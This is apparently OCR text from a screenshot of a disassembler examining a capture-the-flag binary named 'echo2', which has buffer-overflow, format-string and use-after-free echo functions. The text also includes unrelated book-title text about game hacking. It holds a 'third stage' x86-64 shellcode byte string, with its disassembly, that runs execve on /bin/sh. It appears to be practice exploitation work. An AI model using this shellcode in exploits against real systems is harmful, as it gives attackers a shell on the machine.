 File Edit View Tools Help
echo2 (ELF Graph)
_init
free
puts
printf
__libc_start_m…
fgets
getchar
malloc
setvbuf
__isoc99_scanf
_start
call_gmon_start
__do_global_dt…
frame_dummy
get_input
greetings
byebye
bof_echo
fsb_echo
uaf_echo
cleanup
main
__libc_csu_init
__libc_csu_fini
__do_global_ct…
_fini
Xrefs
00602070 00 00 00 00 00 00 00 00 ........
00602078 dtor_idx.6533:
00602078 00 00 00 00 00 00 00 00 ........
00602080 func:
00602080 00 00 00 00 00 00 00 00 ........
00602088 int64_t data_602088 = 0x0
00602090 int64_t data_602090 = 0x0
00602098 callbacks_buf_ptr:
00602098 00 00 00 00 00 00 00 00 ........
006020a0 id:
006020a0 00 00 00 00 00 00 00 00 ........
.bss (NOBITS) section ended {0x602060-0x6020a8}
- 4. : exit
>
- select echo typ
- 1. : BOF echo
- 2. : FSB echo
- 3. : UAF echo
- 4. : exit
> lol
- select echo typ
- 1. : BOF echo
- 2. : FSB echo
- 3. : UAF echo
- 4. : exit
third stage (put in fsb, jumped to by second stage)
"\x48\x81\xEC\x00\x08\x00\x00\x48\xBF\x2F\x62\x69\x6E\x2F\x73\x68\x00\x57\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\x04\x3B\x0F\x05"
SUB RSP, 2048
MOV RDI, 0x68732f6e69622f
PUSH RDI
MOV RDI, RSP
XOR RAX, RAX
PUSH RAX
PUSH RDI
MOV RSI, RSP
ADD AL, 0x3b
Game Hacking
Developing Autonomous Bots
for Online Games
Nick Cano